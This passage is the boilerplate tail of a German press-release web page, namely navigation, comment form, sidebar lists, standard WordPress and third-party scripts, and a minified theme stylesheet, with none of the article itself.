href="https://www.pr-neuigkeiten.de/tag/erneuerbare/" rel="tag">erneuerbare</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/photovoltaik/" rel="tag">photovoltaik</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/solaranlagen/" rel="tag">Solaranlagen</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/windkraftanlagen/" rel="tag">Windkraftanlagen</a></li></ul><div class="clear"></div><div></div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/stadt-moskau-investiert-in-denkmalschutz-und-stadterneuerung/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/stadt-moskau-investiert-in-denkmalschutz-und-stadterneuerung/" rel="prev">Stadt Moskau investiert in Denkmalschutz und Stadterneuerung</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/neun-domains-fuer-den-tourismus/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/neun-domains-fuer-den-tourismus/" rel="next">Neun Domains für den Tourismus</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/auftriebskraftwerk-loesung-des-welt-energie-problems/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.hasselwander.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ad014c256a90fbc869c68d67bceb3abf" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='161939' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.hasselwander.co.uk/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/atlantis-the-royal-warum-dubais-spektakulaerstes-luxushotel-aktuell-besonders-attraktiv-ist/">Atlantis The Royal: Warum Dubais spektakulärstes Luxushotel aktuell besonders attraktiv ist</a></li><li> <a href="https://www.pr-neuigkeiten.de/entschleunigen-am-wasser-warum-ein-urlaub-an-der-elbe-pure-erholung-verspricht/">Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht</a></li><li> <a href="https://www.pr-neuigkeiten.de/fermentierte-pflanzenstoffe-wie-auranatura-das-immunsystem-natuerlich-unterstuetzt/">Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt</a></li><li> <a href="https://www.pr-neuigkeiten.de/media-exklusiv-zeigt-wie-internationale-muenzpraegungen-den-weg-zum-mauerfall-dokumentieren/">Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren</a></li><li> <a href="https://www.pr-neuigkeiten.de/wie-linkedin-zur-langfristigen-quelle-fuer-neukunden-wird-zwischen-reichweite-und-beziehung/">Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.hasselwander.co.uk" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hasselwander.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.hasselwander.co.uk","ajax_url":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"161939","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.hasselwander.co.uk/","top_ten_id":"161939","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"760737"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/js/autoptimize_85e0400d3eccfc20775da7f4543a9264.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_8cd9afe8f396f923b04dc07223227651.css
body_size: 71185
content:
h1,h2,h3,h4,h5,h6,.title_lp,#header_login_box,.cat_view_more,.lof-slidecontent .slider-description .slider-meta,.widget_title_third,.widget_two_meta,#top_title_box,.site_title h1,#homeSlider .rsTmb,.fn,.menu-item,.cat_post_count,.tagcloud a,.author_description span,#tags_simple a,#post_tags li a,.custom_read_more,.product_list_widget li a,.product-categories,.post-single-rate,.widget_title,.full_widget_title,.widget_title_two,#home_carousel .jcarousel-skin-tango .carousel_post h1 a,.home_posts_title h2,#header_top_menu .logout,#header_top_menu .login,#mainMenu ul li a,#mega_main_menu .link_text,#secondaryMenu,.mt-news .ticker_title,.slide_time,.post h1 a,.product h1 a,.cat_meta,.category_time,.post_views,.cat_author,.custom_cat_class,.post_meta_line,.post_time,.latest_title_box,#single_recent_posts .recent_posts_title,.prev_link_title a,.next_link_title a,#navigation_images span,.author_posts_title,#archive .arch_title,.fn a,.comment-meta,#submit,#content_bread_panel,#contact input[type=submit],h2.widgettitle,.widget.widget_nav_menu li a,.widget_menu_title,.yop-poll-container label,.yop_poll_vote_button,.widget_footer_title,.wpt_widget_content .tab_title a,#comments-tab-content .wpt_comment_meta a,.user-rate-wrap,#bbp_search_submit,.forum-titles,.bbp-forum-title,.entry-title,.bbp-topic-permalink,.bbp-submit-wrapper button,.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text,.home_posts_time,.home_masonry_posts .home_posts_time,.video_post .masonry_title,.line_title,.video_post .video_time,.home_video_posts_time,.video_title,.column_post:first-child .column_title,.column_title,.blog_title,.mega-hovertitle,.ms-videogallery-template .ms-layer.video-title,.ms-videogallery-template .ms-layer.video-author,.sb-modern-skin .showbiz-title,.masonry_title,.main_title,.pbc_title,.sb-retro-skin .showbiz-title a{font-family:Open Sans}.post p,.product p,.single_text,.featured_area_content_text,.bx-wrapper .bxslider_quote,#home_content,#container,.post_one_column h1,.post_mini_one_column h1,.post_two_column h1,.post_three_column h1,.video_widget{font-family:Open Sans}h1,h2,h3,h4,h5,h6{color:#!important}.site_title h1{color:#!important}.site_title h1:hover{color:#!important}.right-heading h3{color:#!important}.footer-heading h3{color:#!important}#crumbs,#crumbs a{color:#!important}#crumbs a:hover{color:#!important}#header,#dc_jqaccordion_widget-7-item ul ul li a{background-color:#!important}#header_top_menu{background-color:#!important}#mainMenu ul li a{color:#!important}#mainMenu ul li a:hover,#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{background:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{background:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{background:#!important}#secondaryMenu ul li a{color:#!important}#secondaryMenu ul li a:hover{color:#!important}#secondaryMenu ul li a:hover{background-color:#!important}.post_format{background-color:#!important}.post_format_video{background-color:#!important}.post_format_image{background-color:#!important}#footer_box,.footer-heading h3{background:#!important}#footer_bottom{background:#!important}.single_title h1{font-size:17px!important}.recent_cat_third .widget_title_third,.full_width_posts_widget li,.full_width_posts_widget li:last-child,.archive_title h3,#similar-post .sim_title_box span,#easy_pagination_index li.current,#easy_pagination_index li:hover,#authorlist .view_all_contr_text,.timer>#slice>.pie,.ei-slider-thumbs li.ei-slider-element,.fws2 .slidePrev,.fws2 .slideNext,.rsUni .rsThumb.rsNavSelected,.bx-wrapper .custom_read_more,.bx-wrapper .custom_read_more:hover,.comment-reply-link,.comment-reply-link:visited,#submit,#contact input[type=submit]{background-color:#f14d4d!important}.timer>#slice>.pie,.archive_title h3{border-color:#f14d4d!important}.menu_bg_line,.mt-label,.left_side_title h3,#timeline_pag li.current,#timeline_pag li:hover,#super_search #searchsubmit:hover{background-color:#f14d4d!important}#all_content.boxed_width{margin-top:0!important}#header_top_menu{margin-top:0!important}#header_top_menu{margin-bottom:0!important}.ticker_box{margin-top:10px!important}.ticker_box{margin-bottom:10px!important}
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
.cbg-wrapper{margin:0;padding:0}.cbg-cont{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}body.bgStretcher-container .bgstretcher{position:fixed;z-index:-1}.bgstretcher{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.bgstretcher,.bgstretcher ul,.bgstretcher li{margin:0;padding:0;list-style:none}.cbg-parallax{position:relative;overflow:hidden;float:left}.bgstretcher li{position:absolute}.bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:none transparent repeat;z-index:2}
